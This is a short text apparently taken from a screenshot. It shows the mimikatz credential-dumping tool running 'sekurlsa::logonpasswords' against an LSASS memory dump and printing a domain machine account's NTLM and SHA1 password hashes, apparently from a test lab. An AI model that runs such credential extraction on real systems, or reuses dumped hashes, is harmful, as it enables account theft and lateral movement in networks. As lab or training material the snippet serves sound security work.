 mimikatz(commandline) # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : PDC$
Domain : TEST
Logon Server : (null)
Logon Time : 2022/4/15 22:22:24
SID : S-1-5-20
msv :
[00000003] Primary
* Username : PDC$
* Domain : TEST
* NTLM : 416f89c3a5deb1d398a1a1fce93862a7
* SHA1 : 54896b6f5e60e9be2b46332b13d0e0f110d6518f